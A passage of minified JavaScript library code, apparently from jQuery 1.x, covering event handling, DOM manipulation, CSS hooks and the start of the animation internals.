this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=ae.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=ae._data(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),oe.shrinkWrapBlocks=function(){return null!=ke?ke:(ke=!1,(t=G.getElementsByTagName("body")[0])&&t.style?(e=G.createElement("div"),(n=G.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(G.createElement("div")).style.width="5px",ke=3!==e.offsetWidth),t.removeChild(n),ke):void 0);var e,t,n};var Me,Ee,_e,Oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Fe=new RegExp("^(?:([+-])=|)("+Oe+")([a-z%]*)$","i"),Ne=["Top","Right","Bottom","Left"],Ie=function(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)},Pe=function(e,t,n,i,o,r,a){var s=0,l=e.length,u=null==n;if("object"===ae.type(n))for(s in o=!0,n)Pe(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,ae.isFunction(i)||(a=!0),u&&(a?(t.call(e,i),t=null):(u=t,t=function(e,t,n){return u.call(ae(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:u?t.call(e):l?t(e[0],n):r},Le=/^(?:checkbox|radio)$/i,je=/<([\w:-]+)/,Re=/^$|\/(?:java|ecma)script/i,Be=/^\s+/,He="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";Me=G.createElement("div"),Ee=G.createDocumentFragment(),_e=G.createElement("input"),Me.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",oe.leadingWhitespace=3===Me.firstChild.nodeType,oe.tbody=!Me.getElementsByTagName("tbody").length,oe.htmlSerialize=!!Me.getElementsByTagName("link").length,oe.html5Clone="<:nav></:nav>"!==G.createElement("nav").cloneNode(!0).outerHTML,_e.type="checkbox",_e.checked=!0,Ee.appendChild(_e),oe.appendChecked=_e.checked,Me.innerHTML="<textarea>x</textarea>",oe.noCloneChecked=!!Me.cloneNode(!0).lastChild.defaultValue,Ee.appendChild(Me),(_e=G.createElement("input")).setAttribute("type","radio"),_e.setAttribute("checked","checked"),_e.setAttribute("name","t"),Me.appendChild(_e),oe.checkClone=Me.cloneNode(!0).cloneNode(!0).lastChild.checked,oe.noCloneEvent=!!Me.addEventListener,Me[ae.expando]=1,oe.attributes=!Me.getAttribute(ae.expando);var We={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:oe.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};We.optgroup=We.option,We.tbody=We.tfoot=We.colgroup=We.caption=We.thead,We.th=We.td;var ze=/<|&#?\w+;/,qe=/<tbody/i;!function(){var e,t,n=G.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(oe[e]=t in C)||(n.setAttribute(t,"t"),oe[e]=!1===n.attributes[t].expando);n=null}();var Ue=/^(?:input|select|textarea)$/i,$e=/^key/,Ze=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ye=/^(?:focusinfocus|focusoutblur)$/,Ve=/^([^.]*)(?:\.(.+)|)/;ae.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,u,d,c,f,h,p,m,g=ae._data(e);if(g){for(n.handler&&(n=(l=n).handler,o=l.selector),n.guid||(n.guid=ae.guid++),(a=g.events)||(a=g.events={}),(d=g.handle)||((d=g.handle=function(e){return void 0===ae||e&&ae.event.triggered===e.type?void 0:ae.event.dispatch.apply(d.elem,arguments)}).elem=e),s=(t=(t||"").match(Ce)||[""]).length;s--;)h=m=(r=Ve.exec(t[s])||[])[1],p=(r[2]||"").split(".").sort(),h&&(u=ae.event.special[h]||{},h=(o?u.delegateType:u.bindType)||h,u=ae.event.special[h]||{},c=ae.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:p.join(".")},l),(f=a[h])||((f=a[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,p,d)||(e.addEventListener?e.addEventListener(h,d,!1):e.attachEvent&&e.attachEvent("on"+h,d))),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,c):f.push(c),ae.event.global[h]=!0);e=null}},remove:function(e,t,n,i,o){var r,a,s,l,u,d,c,f,h,p,m,g=ae.hasData(e)&&ae._data(e);if(g&&(d=g.events)){for(u=(t=(t||"").match(Ce)||[""]).length;u--;)if(h=m=(s=Ve.exec(t[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(c=ae.event.special[h]||{},f=d[h=(i?c.delegateType:c.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=f.length;r--;)a=f[r],!o&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(f.splice(r,1),a.selector&&f.delegateCount--,c.remove&&c.remove.call(e,a));l&&!f.length&&(c.teardown&&!1!==c.teardown.call(e,p,g.handle)||ae.removeEvent(e,h,g.handle),delete d[h])}else for(h in d)ae.event.remove(e,h+t[u],n,i,!0);ae.isEmptyObject(d)&&(delete g.handle,ae._removeData(e,"events"))}},trigger:function(e,t,n,i){var o,r,a,s,l,u,d,c=[n||G],f=ie.call(e,"type")?e.type:e,h=ie.call(e,"namespace")?e.namespace.split("."):[];if(a=u=n=n||G,3!==n.nodeType&&8!==n.nodeType&&!Ye.test(f+ae.event.triggered)&&(-1<f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),r=f.indexOf(":")<0&&"on"+f,(e=e[ae.expando]?e:new ae.Event(f,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ae.makeArray(t,[e]),l=ae.event.special[f]||{},i||!l.trigger||!1!==l.trigger.apply(n,t))){if(!i&&!l.noBubble&&!ae.isWindow(n)){for(s=l.delegateType||f,Ye.test(s+f)||(a=a.parentNode);a;a=a.parentNode)c.push(a),u=a;u===(n.ownerDocument||G)&&c.push(u.defaultView||u.parentWindow||C)}for(d=0;(a=c[d++])&&!e.isPropagationStopped();)e.type=1<d?s:l.bindType||f,(o=(ae._data(a,"events")||{})[e.type]&&ae._data(a,"handle"))&&o.apply(a,t),(o=r&&a[r])&&o.apply&&Se(a)&&(e.result=o.apply(a,t),!1===e.result&&e.preventDefault());if(e.type=f,!i&&!e.isDefaultPrevented()&&(!l._default||!1===l._default.apply(c.pop(),t))&&Se(n)&&r&&n[f]&&!ae.isWindow(n)){(u=n[r])&&(n[r]=null),ae.event.triggered=f;try{n[f]()}catch(e){}ae.event.triggered=void 0,u&&(n[r]=u)}return e.result}},dispatch:function(e){e=ae.event.fix(e);var t,n,i,o,r,a=[],s=J.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],u=ae.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=ae.event.handlers.call(this,e,l),t=0;(o=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(r.namespace)||(e.handleObj=r,e.data=r.data,void 0!==(i=((ae.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,r,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],n=0;n<s;n++)void 0===i[o=(r=t[n]).selector+" "]&&(i[o]=r.needsContext?-1<ae(o,this).index(l):ae.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[ae.expando])return e;var t,n,i,o=e.type,r=e,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=Ze.test(o)?this.mouseHooks:$e.test(o)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new ae.Event(r),t=i.length;t--;)e[n=i[t]]=r[n];return e.target||(e.target=r.srcElement||G),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,r=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||G).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return ae.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0});ae.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=G.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&(void 0===e[i]&&(e[i]=null),e.detachEvent(i,n))},ae.Event=function(e,t){return this instanceof ae.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?c:f):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),void(this[ae.expando]=!0)):new ae.Event(e,t)},ae.Event.prototype={constructor:ae.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=c,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=c,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=c,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){ae.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||ae.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=o),t}}}),oe.submit||(ae.event.special.submit={setup:function(){return!ae.nodeName(this,"form")&&void ae.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=ae.nodeName(t,"input")||ae.nodeName(t,"button")?ae.prop(t,"form"):void 0;n&&!ae._data(n,"submit")&&(ae.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),ae._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e))},teardown:function(){return!ae.nodeName(this,"form")&&void ae.event.remove(this,"._submit")}}),oe.change||(ae.event.special.change={setup:function(){return Ue.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),ae.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),ae.event.simulate("change",this,e)})),!1):void ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ue.test(t.nodeName)&&!ae._data(t,"change")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e)}),ae._data(t,"change",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ae.event.remove(this,"._change"),!Ue.test(this.nodeName)}}),oe.focusin||ae.each({focus:"focusin",blur:"focusout"},function(n,i){var o=function(e){ae.event.simulate(i,e.target,ae.event.fix(e))};ae.event.special[i]={setup:function(){var e=this.ownerDocument||this,t=ae._data(e,i);t||e.addEventListener(n,o,!0),ae._data(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=ae._data(e,i)-1;t?ae._data(e,i,t):(e.removeEventListener(n,o,!0),ae._removeData(e,i))}}}),ae.fn.extend({on:function(e,t,n,i){return p(this,e,t,n,i)},one:function(e,t,n,i){return p(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=f),this.each(function(){ae.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?ae.event.trigger(e,t,n,!0):void 0}});var Ke=/ jQuery\d+="(?:null|\d+)"/g,Ge=new RegExp("<(?:"+He+")[\\s/>]","i"),Je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Xe=/<script|<style|<link/i,Qe=/checked\s*(?:[^=]|=\s*.checked.)/i,et=/^true\/(.*)/,tt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,nt=g(G).appendChild(G.createElement("div"));ae.extend({htmlPrefilter:function(e){return e.replace(Je,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l=ae.contains(e.ownerDocument,e);if(oe.html5Clone||ae.isXMLDoc(e)||!Ge.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(nt.innerHTML=e.outerHTML,nt.removeChild(r=nt.firstChild)),!(oe.noCloneEvent&&oe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(i=v(r),s=v(e),a=0;null!=(o=s[a]);++a)i[a]&&S(o,i[a]);if(t)if(n)for(s=s||v(e),i=i||v(r),a=0;null!=(o=s[a]);a++)k(o,i[a]);else k(e,r);return 0<(i=v(r,"script")).length&&y(i,!l&&v(e,"script")),i=s=o=null,r},cleanData:function(e,t){for(var n,i,o,r,a=0,s=ae.expando,l=ae.cache,u=oe.attributes,d=ae.event.special;null!=(n=e[a]);a++)if((t||Se(n))&&(r=(o=n[s])&&l[o])){if(r.events)for(i in r.events)d[i]?ae.event.remove(n,i):ae.removeEvent(n,i,r.handle);l[o]&&(delete l[o],u||void 0===n.removeAttribute?n[s]=void 0:n.removeAttribute(s),K.push(o))}}}),ae.fn.extend({domManip:A,detach:function(e){return D(this,e,!0)},remove:function(e){return D(this,e)},text:function(e){return Pe(this,function(e){return void 0===e?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||G).createTextNode(e))},null,e,arguments.length)},append:function(){return A(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||x(this,e).appendChild(e)})},prepend:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=x(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(v(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return Pe(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Ke,""):void 0;if("string"==typeof e&&!Xe.test(e)&&(oe.htmlSerialize||!Ge.test(e))&&(oe.leadingWhitespace||!Be.test(e))&&!We[(je.exec(e)||["",""])[1].toLowerCase()]){e=ae.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(ae.cleanData(v(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return A(this,arguments,function(e){var t=this.parentNode;ae.inArray(this,n)<0&&(ae.cleanData(v(this)),t&&t.replaceChild(e,this))},n)}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ae.fn[e]=function(e){for(var t,n=0,i=[],o=ae(e),r=o.length-1;n<=r;n++)t=n===r?this:this.clone(!0),ae(o[n])[a](t),Q.apply(i,t.get());return this.pushStack(i)}});var it,ot={HTML:"block",BODY:"block"},rt=/^margin/,at=new RegExp("^("+Oe+")(?!px)[a-z%]+$","i"),st=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=a[r];return o},lt=G.documentElement;!function(){function e(){var e,t,n=G.documentElement;n.appendChild(u),d.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i=r=l=!1,o=s=!0,C.getComputedStyle&&(t=C.getComputedStyle(d),i="1%"!==(t||{}).top,l="2px"===(t||{}).marginLeft,r="4px"===(t||{width:"4px"}).width,d.style.marginRight="50%",o="4px"===(t||{marginRight:"4px"}).marginRight,(e=d.appendChild(G.createElement("div"))).style.cssText=d.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",d.style.width="1px",s=!parseFloat((C.getComputedStyle(e)||{}).marginRight),d.removeChild(e)),d.style.display="none",(a=0===d.getClientRects().length)&&(d.style.display="",d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d.childNodes[0].style.borderCollapse="separate",(e=d.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===e[0].offsetHeight)&&(e[0].style.display="",e[1].style.display="none",a=0===e[0].offsetHeight)),n.removeChild(u)}var i,o,r,a,s,l,u=G.createElement("div"),d=G.createElement("div");d.style&&(d.style.cssText="float:left;opacity:.5",oe.opacity="0.5"===d.style.opacity,oe.cssFloat=!!d.style.cssFloat,d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",oe.clearCloneStyle="content-box"===d.style.backgroundClip,(u=G.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",d.innerHTML="",u.appendChild(d),oe.boxSizing=""===d.style.boxSizing||""===d.style.MozBoxSizing||""===d.style.WebkitBoxSizing,ae.extend(oe,{reliableHiddenOffsets:function(){return null==i&&e(),a},boxSizingReliable:function(){return null==i&&e(),r},pixelMarginRight:function(){return null==i&&e(),o},pixelPosition:function(){return null==i&&e(),i},reliableMarginRight:function(){return null==i&&e(),s},reliableMarginLeft:function(){return null==i&&e(),l}}))}();var ut,dt,ct=/^(top|right|bottom|left)$/;C.getComputedStyle?(ut=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},dt=function(e,t,n){var i,o,r,a,s=e.style;return""!==(a=(n=n||ut(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||ae.contains(e.ownerDocument,e)||(a=ae.style(e,t)),n&&!oe.pixelMarginRight()&&at.test(a)&&rt.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r),void 0===a?a:a+""}):lt.currentStyle&&(ut=function(e){return e.currentStyle},dt=function(e,t,n){var i,o,r,a,s=e.style;return null==(a=(n=n||ut(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),at.test(a)&&!ct.test(t)&&(i=s.left,(r=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=i,r&&(o.left=r)),void 0===a?a:a+""||"auto"});var ft=/alpha\([^)]*\)/i,ht=/opacity\s*=\s*([^)]*)/i,pt=/^(none|table(?!-c[ea]).+)/,mt=new RegExp("^("+Oe+")(.*)$","i"),gt={position:"absolute",visibility:"hidden",display:"block"},vt={letterSpacing:"0",fontWeight:"400"},yt=["Webkit","O","Moz","ms"],bt=G.createElement("div").style;ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=dt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:oe.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=ae.camelCase(t),l=e.style;if(t=ae.cssProps[s]||(ae.cssProps[s]=O(s)||s),a=ae.cssHooks[t]||ae.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:l[t];if("string"===(r=typeof n)&&(o=Fe.exec(n))&&o[1]&&(n=d(e,t,o),r="number"),null!=n&&n==n&&("number"===r&&(n+=o&&o[3]||(ae.cssNumber[s]?"":"px")),oe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,r,a,s=ae.camelCase(t);return t=ae.cssProps[s]||(ae.cssProps[s]=O(s)||s),(a=ae.cssHooks[t]||ae.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=dt(e,t,i)),"normal"===r&&t in vt&&(r=vt[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),ae.each(["height","width"],function(e,o){ae.cssHooks[o]={get:function(e,t,n){return t?pt.test(ae.css(e,"display"))&&0===e.offsetWidth?st(e,gt,function(){return P(e,o,n)}):P(e,o,n):void 0},set:function(e,t,n){var i=n&&ut(e);return N(0,t,n?I(e,o,n,oe.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),oe.opacity||(ae.cssHooks.opacity={get:function(e,t){return ht.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===ae.trim(r.replace(ft,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=ft.test(r)?r.replace(ft,o):r+" "+o)}}),ae.cssHooks.marginRight=_(oe.reliableMarginRight,function(e,t){return t?st(e,{display:"inline-block"},dt,[e,"marginRight"]):void 0}),ae.cssHooks.marginLeft=_(oe.reliableMarginLeft,function(e,t){return t?(parseFloat(dt(e,"marginLeft"))||(ae.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-st(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px":void 0}),ae.each({margin:"",padding:"",border:"Width"},function(o,r){ae.cssHooks[o+r]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[o+Ne[t]+r]=i[t]||i[t-2]||i[0];return n}},rt.test(o)||(ae.cssHooks[o+r].set=N)}),ae.fn.extend({css:function(e,t){return Pe(this,function(e,t,n){var i,o,r={},a=0;if(ae.isArray(t)){for(i=ut(e),o=t.length;a<o;a++)r[t[a]]=ae.css(e,t[a],!1,i);return r}return void 0!==n?ae.style(e,t,n):ae.css(e,t)},e,t,1<arguments.length)},show:function(){return F(this,!0)},hide:function(){return F(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ie(this)?ae(this).show():ae(this).hide()})}}),(ae.Tween=L).prototype={constructor:L,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||ae.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(ae.cssNumber[n]?"":"px")},cur:function(){var e=L.propHooks[this.prop];return e&&e.get?e.get(this):L.propHooks._default.get(this)},run:function(e){var t,n=L.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):L.propHooks._default.set(this),this}},L.prototype.init.prototype=L.prototype,L.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ae.cssProps[e.prop]]&&!ae.cssHooks[e.prop]?e.elem[e.prop]=e.now:ae.style(e.elem,e.prop,e.now+e.unit)}}},L.propHooks.scrollTop=L.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ae.fx=L.prototype.init,ae.fx.step={};var xt,wt,Tt,Ct,kt,St,At,Dt=/^(?:toggle|show|hide)$/,Mt=/queueHooks$/;ae.Animation=ae.extend(H,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return d(n.elem,e,Fe.exec(t),n),n}]},tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.match(Ce);for(var n,i=0,o=e.length;i<o;i++)n=e[i],H.tweeners[n]=H.tweeners[n]||[],H.tweeners[n].unshift(t)},prefilters:[function(t,e,n){var i,o,r,a,s,l,u,d=this,c={},f=t.style,h=t.nodeType&&Ie(t),p=ae._data(t,"fxshow");for(i in n.queue||(null==(s=ae._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,ae.queue(t,"fx").length||s.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(u=ae.css(t,"display"))?ae._data(t,"olddisplay")||E(t.nodeName):u)&&"none"===ae.css(t,"float")&&(oe.inlineBlockNeedsLayout&&"inline"!==E(t.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",oe.shrinkWrapBlocks()||d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),e)if(o=e[i],Dt.exec(o)){if(delete e[i],r=r||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!p||void 0===p[i])continue;h=!0}c[i]=p&&p[i]||ae.style(t,i)}else u=void 0;if(ae.isEmptyObject(c))"inline"===("none"===u?E(t.nodeName):u)&&(f.display=u);else for(i in p?"hidden"in p&&(h=p.hidden):p=ae._data(t,"fxshow",{}),r&&(p.hidden=!h),h?ae(t).show():d.done(function(){ae(t).hide()}),d.done(function(){var e;for(e in ae._removeData(t,"fxshow"),c)ae.style(t,e,c[e])}),c)a=B(h?p[i]:0,i,d),i in 